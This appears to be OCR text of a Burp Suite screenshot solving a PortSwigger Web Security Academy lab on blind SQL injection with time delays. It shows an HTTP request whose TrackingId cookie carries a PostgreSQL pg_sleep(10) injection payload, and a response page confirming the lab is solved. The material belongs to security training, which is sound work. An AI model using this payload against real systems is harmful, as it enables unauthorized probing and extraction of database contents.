 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ad300e0030f90d980b4c62400b20047.web-security-academy.net
3 Cookie: TrackingId=rpSCcO276EFdIO9y'||(SELECT pg_sleep(10))--; session=
avw77dCOgn6sN3YV6iS98Co1JbjCufNZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad300e0030f90d980b4c62400b20047.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with time
delays
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP